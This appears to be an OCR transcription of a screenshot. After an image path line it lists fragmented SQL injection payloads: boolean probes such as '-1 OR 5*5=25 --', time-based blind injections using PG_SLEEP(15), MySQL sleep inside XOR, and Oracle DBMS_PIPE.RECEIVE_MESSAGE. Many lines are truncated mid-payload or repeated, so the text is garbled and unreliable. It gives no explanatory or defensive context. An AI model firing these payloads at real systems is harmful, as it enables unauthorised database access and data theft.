
from DUAL)
198766*667891)
-1 OR 5*5=25 --
-1" OR 5*5=26 or
"bZzrin45"="
1-1)) OR 438=
1-1 OR 977=(SELECT
(SELECT 438 FROM
977 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
@@X4uuN
-1' OR 5*5=25 or
-1" OR 5*5=26 or
'yzQu5Dfb'='
"THxIplqf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
@@6tJKP
'PmztS1gS'='
-1' OR 5*5=25 or
'mapCXacI'='
-1" OR 5*5=26 or
1-1)) OR 707=
"EnG2vPAW"="
(SELECT 707 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
1-1) OR 178=
"bZzrin45"="
(SELECT 178 FROM
PG_SLEEP(15))--
Bangladesh0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(9
@@ZQ72G
-1' OR 5*5=26 or
'A035DPLC'='
-1" OR 5*5=26 or
10'XOR(1*if(now()=sysdate(),sleep(15),0
"xA63RCsc"="
-1" OR 5*5=25 or